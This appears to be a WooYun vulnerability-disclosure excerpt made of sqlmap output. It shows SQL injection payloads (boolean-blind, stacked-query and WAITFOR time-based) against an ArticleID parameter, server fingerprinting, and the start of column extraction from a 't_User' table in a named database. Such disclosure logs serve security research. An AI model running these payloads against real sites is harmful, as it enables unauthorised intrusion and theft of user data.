 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ArticleID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ArticleCategoryID=4&ArticleID=286192 AND 4195=4195

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: ArticleCategoryID=4&ArticleID=286192; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: ArticleCategoryID=4&ArticleID=286192 WAITFOR DELAY '0:0:5'--
---
[16:18:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[16:18:09] [INFO] fetching columns for table 't_User' in database 'RightBaiXing'
[16:18:09] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:18:09] [INFO] retrieved: 26
[16:18:14] [INFO] retrieved: AttentCount
[16:19:16] [INFO] retrieved: Aut
www.wooyun.org